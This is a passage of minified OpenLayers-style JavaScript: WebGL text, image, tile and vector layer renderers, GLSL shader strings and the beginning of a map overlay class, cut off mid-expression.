Tm.prototype.add=function(a,b,c,d,e,f){if(b+this.b>this.g||c+this.b>this.g)return null;d=Wm(this,!1,a,b,c,d,f);if(!d)return null;a=Wm(this,!0,a,b,c,void 0!==e?e:ea,f);return Vm(d,a)};function Wm(a,b,c,d,e,f,g){var h=b?a.i:a.f,l;var m=0;for(l=h.length;m<l;++m){var n=h[m];if(n=n.add(c,d,e,f,g))return n;n||m!==l-1||(b?(n=Math.min(2*a.c,a.g),a.c=n):(n=Math.min(2*a.a,a.g),a.a=n),n=new Rm(n,a.b),h.push(n),++l)}return null};function Xm(a,b){Nl.call(this,a,b);this.c=[];this.ua=[];this.Ub=hg(0,0).canvas;this.N={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:0,miterLimit:void 0,fillColor:null,font:void 0,scale:void 0};this.ta="";this.ca=this.$=this.ra=this.ab=void 0;this.B={};this.l=void 0;this.opacity=this.scale=1}w(Xm,Nl);k=Xm.prototype;
k.Wb=function(a,b){if(this.ta){var c=null,d=2,e=2;switch(a.S()){case "Point":case "MultiPoint":c=a.da();d=c.length;e=a.pa();break;case "Circle":c=a.xa();break;case "LineString":c=a.Fe();break;case "MultiLineString":c=a.Ge();d=c.length;break;case "Polygon":c=a.Td();break;case "MultiPolygon":c=Ji(a),d=c.length}this.g.push(this.b.length);this.i.push(b);a=this.l;b=this.ta.split("\n");var f=Ym(this,b),g,h,l=Math.round(f[0]*this.ab-this.$),m=Math.round(f[1]*this.ra-this.ca),n=this.N.lineWidth/2*this.N.scale;
f=0;for(g=b.length;f<g;++f){var p=0;var q=a.height*f;var r=b[f].split("");var u=0;for(h=r.length;u<h;++u){var v=a.Bh;var z=r[u],A=Um(v.f,z);A?(v=Um(v.i,z),v=Vm(A,v)):v=null;if(v){A=v.image;this.D=l-p;this.C=m-q;this.T=0===u?v.offsetX-n:v.offsetX;this.O=v.offsetY;this.height=a.height;this.width=0===u||u===r.length-1?a.width[r[u]]+n:a.width[r[u]];this.oa=A.height;this.qa=A.width;0===this.c.length?this.c.push(A):(v=this.c[this.c.length-1],x(v)!=x(A)&&(this.v.push(this.b.length),this.c.push(A)));v=c;
z=d;var E=e;for(A=0;A<z;A+=E)Ol(this,v,z,E)}p+=this.width}}}};function Ym(a,b){var c=a.l,d=b.length*c.height;return[b.map(function(b){var d=0,e;var h=0;for(e=b.length;h<e;++h){var l=b[h];c.width[l]||Zm(a,l);d+=c.width[l]?c.width[l]:0}return d}).reduce(function(a,b){return Math.max(a,b)}),d]}
function Zm(a,b){if(1===b.length){var c=a.l,d=a.N;a=a.Ub.getContext("2d");a.font=d.font;a=Math.ceil(a.measureText(b).width*d.scale);c.Bh.add(b,a,c.height,function(a,c,g){a.font=d.font;a.fillStyle=d.fillColor;a.strokeStyle=d.strokeColor;a.lineWidth=d.lineWidth;a.lineCap=d.lineCap;a.lineJoin=d.lineJoin;a.miterLimit=d.miterLimit;a.textAlign="left";a.textBaseline="top";od&&d.lineDash&&(a.setLineDash(d.lineDash),a.lineDashOffset=d.lineDashOffset);1!==d.scale&&a.setTransform(d.scale,0,0,d.scale,0,0);d.strokeColor&&
a.strokeText(b,c,g);d.fillColor&&a.fillText(b,c,g)})&&(c.width[b]=a)}}k.gb=function(a){var b=a.b;this.v.push(this.b.length);this.o=this.v;this.s=new yl(this.a);this.j=new yl(this.b);Pl(this.ua,this.c,{},b);this.N={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:0,miterLimit:void 0,fillColor:null,font:void 0,scale:void 0};this.ta="";this.ca=this.$=this.ra=this.ab=void 0;this.c=null;this.B={};this.l=void 0;Nl.prototype.gb.call(this,a)};
k.nb=function(a){var b=this.N,c=a.Fa(),d=a.Ga();if(a&&a.Ka()&&(c||d)){c?(c=c.b,b.fillColor=zi(c?c:tl)):b.fillColor=null;d?(c=d.a,b.strokeColor=zi(c?c:vl),b.lineWidth=d.c||1,b.lineCap=d.f||"round",b.lineDashOffset=d.i||0,b.lineJoin=d.j||"round",b.miterLimit=d.l||10,d=d.g,b.lineDash=d?d.slice():ul):(b.strokeColor=null,b.lineWidth=0);b.font=a.a||"10px sans-serif";b.scale=a.b||1;this.ta=a.Ka();d=vj[a.f];c=vj[a.j];this.ab=void 0===d?.5:d;this.ra=void 0===c?.5:c;this.$=a.g||0;this.ca=a.c||0;this.rotateWithView=
!!a.l;this.rotation=a.i||0;a=[];for(var e in b)if(b[e]||0===b[e])Array.isArray(b[e])?a=a.concat(b[e]):a.push(b[e]);c="";e=0;for(d=a.length;e<d;++e)c+=a[e];e=c;this.B[e]||(a=this.Ub.getContext("2d"),a.font=b.font,a=Math.ceil((1.5*a.measureText("M").width+b.lineWidth/2)*b.scale),this.B[e]={Bh:new Tm({space:b.lineWidth+1}),width:{},height:a});this.l=this.B[e]}else this.ta=""};k.ig=function(){return this.ua};k.ag=function(){return this.ua};function $m(a,b,c){this.c=b;this.i=a;this.g=c;this.a={}}w($m,sj);k=$m.prototype;k.Vb=function(){};function an(a,b){var c=[],d;for(d in a.a){var e=a.a[d],f;for(f in e)c.push(e[f].Db(b))}return function(){for(var a=c.length,b,d=0;d<a;d++)b=c[d].apply(this,arguments);return b}}function bn(a,b){for(var c in a.a){var d=a.a[c],e;for(e in d)d[e].gb(b)}}k.Ja=function(a,b){var c=void 0!==a?a.toString():"0";a=this.a[c];void 0===a&&(a={},this.a[c]=a);c=a[b];void 0===c&&(c=new cn[b](this.i,this.c),a[b]=c);return c};
k.yg=function(){return nb(this.a)};k.Na=function(a,b,c,d,e,f,g,h){var l=Object.keys(this.a).map(Number);l.sort(dc);var m,n;var p=0;for(m=l.length;p<m;++p){var q=this.a[l[p].toString()];var r=0;for(n=uj.length;r<n;++r){var u=q[uj[r]];void 0!==u&&u.Na(a,b,c,d,e,f,g,h,void 0,!1)}}};
function dn(a,b,c,d,e,f,g,h,l,m,n){var p=en,q=Object.keys(a.a).map(Number);q.sort(function(a,b){return b-a});var r,u;var v=0;for(r=q.length;v<r;++v){var z=a.a[q[v].toString()];for(u=uj.length-1;0<=u;--u){var A=z[uj[u]];if(void 0!==A&&(A=A.Na(b,c,d,e,p,f,g,h,l,m,n)))return A}}}
k.wa=function(a,b,c,d,e,f,g,h,l,m){var n=b.b;n.bindFramebuffer(n.FRAMEBUFFER,Il(b));var p;void 0!==this.g&&(p=Fa(Pa(a),d*this.g));return dn(this,b,a,d,e,g,h,l,function(a){var b=new Uint8Array(4);n.readPixels(0,0,1,1,n.RGBA,n.UNSIGNED_BYTE,b);if(0<b[3]&&(a=m(a)))return a},!0,p)};function fn(a,b,c,d,e,f,g,h){var l=c.b;l.bindFramebuffer(l.FRAMEBUFFER,Il(c));return void 0!==dn(a,c,b,d,e,f,g,h,function(){var a=new Uint8Array(4);l.readPixels(0,0,1,1,l.RGBA,l.UNSIGNED_BYTE,a);return 0<a[3]},!1)}
var en=[1,1],cn={Circle:Al,Image:Ql,LineString:Vl,Polygon:Am,Text:Xm};function gn(a,b,c,d,e,f,g){this.b=a;this.g=b;this.c=f;this.i=g;this.l=e;this.j=d;this.f=c;this.a=this.s=this.v=this.o=null}w(gn,Ai);function hn(a,b,c){var d=a.b;b=b.Ja(0,"Text");b.nb(a.a);b.Wb(c,null);b.gb(d);b.Na(a.b,a.g,a.f,a.j,a.l,a.i,1,{},void 0,!1);b.Db(d)()}k=gn.prototype;k.Dd=function(a){this.Oa(a.Fa(),a.Ga());this.Zb(a.Y());this.nb(a.Ka())};
k.Hb=function(a){switch(a.S()){case "Point":this.yc(a,null);break;case "LineString":this.uc(a,null);break;case "Polygon":this.zc(a,null);break;case "MultiPoint":this.wc(a,null);break;case "MultiLineString":this.vc(a,null);break;case "MultiPolygon":this.xc(a,null);break;case "GeometryCollection":this.De(a);break;case "Circle":this.cc(a,null)}};k.Ce=function(a,b){(a=(0,b.cb)(a))&&hb(this.c,a.G())&&(this.Dd(b),this.Hb(a))};k.De=function(a){a=a.a;var b;var c=0;for(b=a.length;c<b;++c)this.Hb(a[c])};
k.yc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Image");e.Zb(this.o);e.yc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.wc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Image");e.Zb(this.o);e.wc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
k.uc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"LineString");e.Oa(null,this.s);e.uc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.vc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"LineString");e.Oa(null,this.s);e.vc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
k.zc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Polygon");e.Oa(this.v,this.s);e.zc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.xc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Polygon");e.Oa(this.v,this.s);e.xc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
k.cc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Circle");e.Oa(this.v,this.s);e.cc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.Zb=function(a){this.o=a};k.Oa=function(a,b){this.v=a;this.s=b};k.nb=function(a){this.a=a};var jn=new il("precision mediump float;varying vec2 a;uniform float f;uniform sampler2D g;void main(void){vec4 texColor=texture2D(g,a);gl_FragColor.rgb=texColor.rgb;gl_FragColor.a=texColor.a*f;}"),kn=new jl("varying vec2 a;attribute vec2 b;attribute vec2 c;uniform mat4 d;uniform mat4 e;void main(void){gl_Position=e*vec4(b,0.,1.);a=(d*vec4(c,0.,1.)).st;}");function ln(a,b){this.f=a.getUniformLocation(b,"d");this.c=a.getUniformLocation(b,"e");this.g=a.getUniformLocation(b,"f");this.i=a.getUniformLocation(b,"g");this.b=a.getAttribLocation(b,"b");this.a=a.getAttribLocation(b,"c")};function mn(a,b){Ki.call(this,b);this.c=a;this.V=new yl([-1,-1,0,0,1,-1,1,0,-1,1,0,1,1,1,1,1]);this.f=this.Mb=null;this.j=void 0;this.v=We();this.N=We();this.C=nl();this.o=null}w(mn,Ki);
function nn(a,b,c){var d=a.c.g;if(void 0===a.j||a.j!=c){b.postRenderFunctions.push(function(a,b,c){a.isContextLost()||(a.deleteFramebuffer(b),a.deleteTexture(c))}.bind(null,d,a.f,a.Mb));b=Jl(d,c,c);var e=d.createFramebuffer();d.bindFramebuffer(36160,e);d.framebufferTexture2D(36160,36064,3553,b,0);a.Mb=b;a.f=e;a.j=c}else d.bindFramebuffer(36160,a.f)}
mn.prototype.Zi=function(a,b,c){on(this,"precompose",c,a);rl(c,34962,this.V);var d=c.b,e=Cl(c,jn,kn);if(this.o)var f=this.o;else this.o=f=new ln(d,e);c.cd(e)&&(d.enableVertexAttribArray(f.b),d.vertexAttribPointer(f.b,2,5126,!1,16,0),d.enableVertexAttribArray(f.a),d.vertexAttribPointer(f.a,2,5126,!1,16,8),d.uniform1i(f.i,0));d.uniformMatrix4fv(f.f,!1,pl(this.C,this.v));d.uniformMatrix4fv(f.c,!1,pl(this.C,this.N));d.uniform1f(f.g,b.opacity);d.bindTexture(3553,this.Mb);d.drawArrays(5,0,4);on(this,"postcompose",
c,a)};function on(a,b,c,d){a=a.a;if(Tc(a,b)){var e=d.viewState;a.b(new bi(b,new gn(c,e.center,e.resolution,e.rotation,d.size,d.extent,d.pixelRatio),d,null,c))}}mn.prototype.Ag=function(){this.f=this.Mb=null;this.j=void 0};function pn(a,b){mn.call(this,a,b);this.l=this.i=this.M=null}w(pn,mn);pn.handles=function(a,b){return"webgl"===a&&"IMAGE"===b.S()};pn.create=function(a,b){return new pn(a,b)};function qn(a,b){b=b.Y();return Ml(a.c.g,b)}pn.prototype.wa=function(a,b,c,d,e){var f=this.a;return f.ha().wa(a,b.viewState.resolution,b.viewState.rotation,c,b.skippedFeatureUids,function(a){return d.call(e,a,f)})};
pn.prototype.Bg=function(a,b){var c=this.c.g,d=a.pixelRatio,e=a.viewState,f=e.center,g=e.resolution,h=e.rotation,l=this.M,m=this.Mb,n=this.a.ha(),p=a.viewHints,q=a.extent;void 0!==b.extent&&(q=gb(q,b.extent));p[0]||p[1]||bb(q)||(b=n.Y(q,g,d,e.projection))&&Si(this,b)&&(l=b,m=qn(this,b),this.Mb&&a.postRenderFunctions.push(function(a,b){a.isContextLost()||a.deleteTexture(b)}.bind(null,c,this.Mb)));l&&(c=this.c.i.j,rn(this,c.width,c.height,d,f,g,h,l.G()),this.l=null,d=this.v,Xe(d),cf(d,1,-1),df(d,0,
-1),this.M=l,this.Mb=m,Ui(a,n));return!!l};function rn(a,b,c,d,e,f,g,h){b*=f;c*=f;a=a.N;Xe(a);cf(a,2*d/b,2*d/c);bf(a,-g);df(a,h[0]-e[0],h[1]-e[1]);cf(a,(h[2]-h[0])/2,(h[3]-h[1])/2);df(a,1,1)}pn.prototype.cf=function(a,b){return void 0!==this.wa(a,b,0,Re,this)};
pn.prototype.zg=function(a,b,c,d){if(this.M&&this.M.Y())if(this.a.ha().wa!==ea){var e=af(b.pixelToCoordinateTransform,a.slice());if(this.wa(e,b,0,Re,this))return c.call(d,this.a,null)}else{e=[this.M.Y().width,this.M.Y().height];if(!this.l){var f=b.size;b=We();df(b,-1,-1);cf(b,2/f[0],2/f[1]);df(b,0,f[1]);cf(b,1,-1);f=ff(this.N.slice());var g=We();df(g,0,e[1]);cf(g,1,-1);cf(g,e[0]/2,e[1]/2);df(g,1,1);Ze(g,f);Ze(g,b);this.l=g}a=af(this.l,a.slice());if(!(0>a[0]||a[0]>e[0]||0>a[1]||a[1]>e[1])&&(this.i||
(this.i=hg(1,1)),this.i.clearRect(0,0,1,1),this.i.drawImage(this.M.Y(),a[0],a[1],1,1,0,0,1,1),e=this.i.getImageData(0,0,1,1).data,0<e[3]))return c.call(d,this.a,e)}};function sn(a,b){fj.call(this,a,b);this.b=document.createElement("CANVAS");this.b.style.width="100%";this.b.style.height="100%";this.b.style.display="block";this.b.className="ol-unselectable";a.insertBefore(this.b,a.childNodes[0]||null);this.N=this.D=0;this.C=hg();this.s=!0;this.g=gd(this.b,{antialias:!0,depth:!0,failIfMajorPerformanceCaveat:!0,preserveDrawingBuffer:!1,stencil:!0});this.i=new Hl(this.b,this.g);y(this.b,"webglcontextlost",this.Co,this);y(this.b,"webglcontextrestored",this.Do,this);
this.a=new ci;this.o=null;this.j=new ge(function(a){var b=a[1];a=a[2];var c=b[0]-this.o[0];b=b[1]-this.o[1];return 65536*Math.log(a)+Math.sqrt(c*c+b*b)/a}.bind(this),function(a){return a[0].lb()});this.B=function(){if(0!==this.j.b.length){ke(this.j);var a=he(this.j);tn(this,a[0],a[3],a[4])}return!1}.bind(this);this.f=0;un(this)}w(sn,fj);sn.handles=function(a){return hd&&"webgl"===a};sn.create=function(a,b){return new sn(a,b)};
function tn(a,b,c,d){var e=a.g,f=b.lb();if(a.a.a.hasOwnProperty(f))a=a.a.get(f),e.bindTexture(3553,a.Mb),9729!=a.hi&&(e.texParameteri(3553,10240,9729),a.hi=9729),9729!=a.ji&&(e.texParameteri(3553,10241,9729),a.ji=9729);else{var g=e.createTexture();e.bindTexture(3553,g);if(0<d){var h=a.C.canvas,l=a.C;a.D!==c[0]||a.N!==c[1]?(h.width=c[0],h.height=c[1],a.D=c[0],a.N=c[1]):l.clearRect(0,0,c[0],c[1]);l.drawImage(b.Y(),d,d,c[0],c[1],0,0,c[0],c[1]);e.texImage2D(3553,0,6408,6408,5121,h)}else e.texImage2D(3553,
0,6408,6408,5121,b.Y());e.texParameteri(3553,10240,9729);e.texParameteri(3553,10241,9729);e.texParameteri(3553,10242,33071);e.texParameteri(3553,10243,33071);a.a.set(f,{Mb:g,hi:9729,ji:9729})}}function vn(a,b,c){var d=a.l;if(Tc(d,b)){a=a.i;var e=c.viewState;d.b(new bi(b,new gn(a,e.center,e.resolution,e.rotation,c.size,c.extent,c.pixelRatio),c,null,a))}}k=sn.prototype;k.ia=function(){var a=this.g;a.isContextLost()||this.a.forEach(function(b){b&&a.deleteTexture(b.Mb)});Pc(this.i);fj.prototype.ia.call(this)};
k.Yk=function(a,b){a=this.g;for(var c;1024<this.a.i-this.f;){if(c=this.a.g.Pc)a.deleteTexture(c.Mb);else if(+this.a.g.jc==b.index)break;else--this.f;this.a.pop()}};k.S=function(){return"webgl"};k.Co=function(a){a.preventDefault();this.a.clear();this.f=0;a=this.c;for(var b in a)a[b].Ag()};k.Do=function(){un(this);this.l.render()};function un(a){a=a.g;a.activeTexture(33984);a.blendFuncSeparate(770,771,1,771);a.disable(2884);a.disable(2929);a.disable(3089);a.disable(2960)}
k.bh=function(a){var b=this.i,c=this.g;if(c.isContextLost())return!1;if(!a)return this.s&&(this.b.style.display="none",this.s=!1),!1;this.o=a.focus;this.a.set((-a.index).toString(),null);++this.f;vn(this,"precompose",a);var d=[],e=a.layerStatesArray;kc(e);var f=a.viewState.resolution,g;var h=0;for(g=e.length;h<g;++h){var l=e[h];if(yg(l,f)&&"ready"==l.Vj){var m=ij(this,l.layer);m.Bg(a,l,b)&&d.push(l)}}e=a.size[0]*a.pixelRatio;f=a.size[1]*a.pixelRatio;if(this.b.width!=e||this.b.height!=f)this.b.width=
e,this.b.height=f;c.bindFramebuffer(36160,null);c.clearColor(0,0,0,0);c.clear(16384);c.enable(3042);c.viewport(0,0,this.b.width,this.b.height);h=0;for(g=d.length;h<g;++h)l=d[h],m=ij(this,l.layer),m.Zi(a,l,b);this.s||(this.b.style.display="",this.s=!0);gj(a);1024<this.a.i-this.f&&a.postRenderFunctions.push(this.Yk.bind(this));0!==this.j.b.length&&(a.postRenderFunctions.push(this.B),a.animate=!0);vn(this,"postcompose",a);jj(this,a);a.postRenderFunctions.push(hj)};
k.wa=function(a,b,c,d,e,f,g){if(this.g.isContextLost())return!1;var h=b.viewState,l=b.layerStatesArray,m;for(m=l.length-1;0<=m;--m){var n=l[m];var p=n.layer;if(yg(n,h.resolution)&&f.call(g,p)&&(n=ij(this,p).wa(a,b,c,d,e)))return n}};k.Ui=function(a,b,c,d,e){c=!1;if(this.g.isContextLost())return!1;var f=b.viewState,g=b.layerStatesArray,h;for(h=g.length-1;0<=h;--h){var l=g[h],m=l.layer;if(yg(l,f.resolution)&&d.call(e,m)&&(c=ij(this,m).cf(a,b)))return!0}return c};
k.Ti=function(a,b,c,d,e){if(this.g.isContextLost())return!1;var f=b.viewState,g=b.layerStatesArray,h;for(h=g.length-1;0<=h;--h){var l=g[h];var m=l.layer;if(yg(l,f.resolution)&&e.call(d,m)&&(l=ij(this,m).zg(a,b,c,d)))return l}};var wn=new il("precision mediump float;varying vec2 a;uniform sampler2D e;void main(void){gl_FragColor=texture2D(e,a);}"),xn=new jl("varying vec2 a;attribute vec2 b;attribute vec2 c;uniform vec4 d;void main(void){gl_Position=vec4(b*d.xy+d.zw,0.,1.);a=c;}");function yn(a,b){this.c=a.getUniformLocation(b,"d");this.g=a.getUniformLocation(b,"e");this.b=a.getAttribLocation(b,"b");this.a=a.getAttribLocation(b,"c")};function zn(a,b){mn.call(this,a,b);this.T=wn;this.ca=xn;this.i=null;this.B=new yl([0,0,0,1,1,0,1,1,0,1,0,0,1,1,1,0]);this.D=this.l=null;this.s=-1;this.O=[0,0]}w(zn,mn);zn.handles=function(a,b){return"webgl"===a&&"TILE"===b.S()};zn.create=function(a,b){return new zn(a,b)};k=zn.prototype;k.ia=function(){Bl(this.c.i,this.B);mn.prototype.ia.call(this)};
k.Rf=function(a,b,c){var d=this.c;return function(e,f){return Li(a,b,e,f,function(a){var b=d.a.a.hasOwnProperty(a.lb());b&&(c[e]||(c[e]={}),c[e][a.ya.toString()]=a);return b})}};k.Ag=function(){mn.prototype.Ag.call(this);this.i=null};
k.Bg=function(a,b,c){var d=this.c,e=c.b,f=a.viewState,g=f.projection,h=this.a,l=h.ha(),m=l.eb(g),n=m.Dc(f.resolution),p=m.Ta(n),q=l.Zd(n,a.pixelRatio,g),r=q[0]/Ba(m.Za(n),this.O)[0],u=p/r,v=l.Xc(r)*l.Zf(g),z=f.center,A=a.extent,E=tc(m,A,n);if(this.l&&na(this.l,E)&&this.s==l.g)u=this.D;else{var S=[E.la-E.fa+1,E.ka-E.ea+1],Ia=ra(Math.max(S[0]*q[0],S[1]*q[1]));S=u*Ia;var ta=m.Ic(n),la=ta[0]+E.fa*q[0]*u;u=ta[1]+E.ea*q[1]*u;u=[la,u,la+S,u+S];nn(this,a,Ia);e.viewport(0,0,Ia,Ia);e.clearColor(0,0,0,0);e.clear(16384);
e.disable(3042);Ia=Cl(c,this.T,this.ca);c.cd(Ia);this.i||(this.i=new yn(e,Ia));rl(c,34962,this.B);e.enableVertexAttribArray(this.i.b);e.vertexAttribPointer(this.i.b,2,5126,!1,16,0);e.enableVertexAttribArray(this.i.a);e.vertexAttribPointer(this.i.a,2,5126,!1,16,8);e.uniform1i(this.i.g,0);c={};c[n]={};var ca=this.Rf(l,g,c),ia=h.i();Ia=!0;la=Da();var xa=new ja(0,0,0,0),Va,ic;for(Va=E.fa;Va<=E.la;++Va)for(ic=E.ea;ic<=E.ka;++ic){ta=l.ad(n,Va,ic,r,g);if(void 0!==b.extent){var Xa=m.Ma(ta.ya,la);if(!hb(Xa,
b.extent))continue}Xa=ta.getState();(Xa=2==Xa||4==Xa||3==Xa&&!ia)||(ta=pj(ta));Xa=ta.getState();if(2==Xa){if(d.a.a.hasOwnProperty(ta.lb())){c[n][ta.ya.toString()]=ta;continue}}else if(4==Xa||3==Xa&&!ia)continue;Ia=!1;Xa=uc(m,ta.ya,ca,xa,la);Xa||(ta=vc(m,ta.ya,xa,la))&&ca(n+1,ta)}b=Object.keys(c).map(Number);b.sort(dc);ca=new Float32Array(4);var Z;ia=0;for(xa=b.length;ia<xa;++ia)for(Z in Va=c[b[ia]],Va)ta=Va[Z],Xa=m.Ma(ta.ya,la),ca[0]=2*(Xa[2]-Xa[0])/S,ca[1]=2*(Xa[3]-Xa[1])/S,ca[2]=2*(Xa[0]-u[0])/
S-1,ca[3]=2*(Xa[1]-u[1])/S-1,e.uniform4fv(this.i.c,ca),tn(d,ta,q,v*r),e.drawArrays(5,0,4);Ia?(this.l=E,this.D=u,this.s=l.g):(this.D=this.l=null,this.s=-1,a.animate=!0)}Vi(a.usedTiles,l,n,E);var Zb=d.j;Wi(a,l,m,r,g,A,n,h.c(),function(a){2!=a.getState()||d.a.a.hasOwnProperty(a.lb())||a.lb()in Zb.a||Zb.i([a,yc(m,a.ya),m.Ta(a.ya[0]),q,v*r])},this);Ti(a,l);Ui(a,l);e=this.v;Xe(e);df(e,(Math.round(z[0]/p)*p-u[0])/(u[2]-u[0]),(Math.round(z[1]/p)*p-u[1])/(u[3]-u[1]));0!==f.rotation&&bf(e,f.rotation);cf(e,
a.size[0]*f.resolution/(u[2]-u[0]),a.size[1]*f.resolution/(u[3]-u[1]));df(e,-.5,-.5);return!0};k.zg=function(a,b,c,d){if(this.f){a=af(this.v,[a[0]/b.size[0],(b.size[1]-a[1])/b.size[1]].slice());a=[a[0]*this.j,a[1]*this.j];b=this.c.i.b;b.bindFramebuffer(b.FRAMEBUFFER,this.f);var e=new Uint8Array(4);b.readPixels(a[0],a[1],1,1,b.RGBA,b.UNSIGNED_BYTE,e);if(0<e[3])return c.call(d,this.a,e)}};function An(a,b){mn.call(this,a,b);this.s=!1;this.O=-1;this.T=NaN;this.D=Da();this.l=this.i=this.B=null}w(An,mn);An.handles=function(a,b){return"webgl"===a&&"VECTOR"===b.S()};An.create=function(a,b){return new An(a,b)};k=An.prototype;k.Zi=function(a,b,c){this.l=b;var d=a.viewState,e=this.i,f=a.size,g=a.pixelRatio,h=this.c.g;e&&!e.yg()&&(h.enable(h.SCISSOR_TEST),h.scissor(0,0,f[0]*g,f[1]*g),e.Na(c,d.center,d.resolution,d.rotation,f,g,b.opacity,b.Te?a.skippedFeatureUids:{}),h.disable(h.SCISSOR_TEST))};
k.ia=function(){var a=this.i;a&&(an(a,this.c.i)(),this.i=null);mn.prototype.ia.call(this)};k.wa=function(a,b,c,d,e){if(this.i&&this.l){c=b.viewState;var f=this.a,g={};return this.i.wa(a,this.c.i,c.center,c.resolution,c.rotation,b.size,b.pixelRatio,this.l.opacity,{},function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,d.call(e,a,f)})}};k.cf=function(a,b){if(this.i&&this.l){var c=b.viewState;return fn(this.i,a,this.c.i,c.resolution,c.rotation,b.pixelRatio,this.l.opacity,b.skippedFeatureUids)}return!1};
k.zg=function(a,b,c,d){a=af(b.pixelToCoordinateTransform,a.slice());if(this.cf(a,b))return c.call(d,this.a,null)};k.$i=function(){Mi(this)};
k.Bg=function(a,b,c){function d(a){var b=a.ib();if(b)var c=b.call(a,m);else(b=e.ib())&&(c=b(a,m));if(c){if(c){b=!1;if(Array.isArray(c))for(var d=c.length-1;0<=d;--d)b=ek(q,a,c[d],dk(m,n),this.$i,this)||b;else b=ek(q,a,c,dk(m,n),this.$i,this)||b;a=b}else a=!1;this.s=this.s||a}}var e=this.a;b=e.ha();Ui(a,b);var f=a.viewHints[0],g=a.viewHints[1],h=e.ca,l=e.ra;if(!this.s&&!h&&f||!l&&g)return!0;g=a.extent;h=a.viewState;f=h.projection;var m=h.resolution,n=a.pixelRatio;h=e.g;var p=e.f;l=e.get(ik);void 0===
l&&(l=ck);g=Fa(g,p*m);if(!this.s&&this.T==m&&this.O==h&&this.B==l&&La(this.D,g))return!0;this.i&&a.postRenderFunctions.push(an(this.i,c));this.s=!1;var q=new $m(.5*m/n,g,e.f);b.ae(g,m,f);if(l){var r=[];b.ec(g,function(a){r.push(a)},this);r.sort(l);r.forEach(d,this)}else b.ec(g,d,this);bn(q,c);this.T=m;this.O=h;this.B=l;this.D=g;this.i=q;return!0};qg("MAP_RENDERER",kj);rg([bj,mj,hk,jk]);qg("MAP_RENDERER",sn);rg([pn,zn,An]);function K(a){a=kb({},a);a.controls||(a.controls=Fg());a.interactions||(a.interactions=Zh());G.call(this,a)}w(K,G);function Bn(a){Vc.call(this);this.id=a.id;this.insertFirst=void 0!==a.insertFirst?a.insertFirst:!0;this.stopEvent=void 0!==a.stopEvent?a.stopEvent:!0;this.element=document.createElement("DIV");this.element.className=void 0!==a.className?a.className:"ol-overlay-container ol-selectable";this.element.style.position="absolute";this.autoPan=void 0!==a.autoPan?a.autoPan:!1;this.autoPanAnimation=a.autoPanAnimation||{};this.autoPanMargin=void 0!==a.autoPanMargin?a.autoPanMargin:20;this.a={ze:"",Se:"",xf:"",
Ef:"",visible:!0};this.c=null;y(this,Xc(Cn),this.am,this);y(this,Xc(Dn),this.km,this);y(this,Xc(En),this.om,this);y(this,Xc(Fn),this.qm,this);y(this,Xc(Gn),this.rm,this);void 0!==a.element&&this.Hj(a.element);this.Mj(void 0!==a.offset?a.offset:[0,0]);this.Pj(void 0!==a.positioning?a.positioning:"top-left");void 0!==a.position&&this.We(a.position)}w(Bn,Vc);k=Bn.prototype;k.Rd=function(){return this.get(Cn)};k.nn=function(){return this.id};k.Ve=function(){return this.get(Dn)};k.Xh=function(){return this.get(En)};
k.pi=function(){return this.get(Fn)};k.Yh=function(){return this.get(Gn)};k.am=function(){for(var a=this.element;a.lastChild;)a.removeChild(a.lastChild);(a=this.Rd())&&this.element.appendChild(a)};k.km=function(){this.c&&(jg(this.element),Gc(this.c),this.c=null);var a=this.Ve();a&&(this.c=y(a,"postrender",this.render,this),Hn(this),a=this.stopEvent?a.v:a.o,this.insertFirst?a.insertBefore(this.element,a.childNodes[0]||null):a.appendChild(this.element))};k.render=function(){Hn(this)};k.om=function(){Hn(this)};
k.qm=function(){Hn(this);if(this.get(Fn)&&this.autoPan){var a=this.Ve();if(a&&a.Cc()){var b=In(a.Cc(),a.Cb()),c=this.Rd(),d=c.offsetWidth,e=getComputedStyle(c);d+=parseInt(e.marginLeft,10)+parseInt(e.marginRight,10);e=c.offsetHeight;var f=getComputedStyle(c);e+=parseInt(f.marginTop,10)+parseInt(f.marginBottom,10);var g=In(c,[d,e]);c=this.autoPanMargin;La(b,g)||(d=g[0]-b[0],e=b[2]-g[2],f=g[1]-b[1],g=b[3]-g[3],b=[0,0],0>d?b[0]=d-c:0>e&&(b[0]=Math.abs(e)+c),0>f?b[1]=f-c:0>g&&(b[1]=Math.abs(g)+c),0===
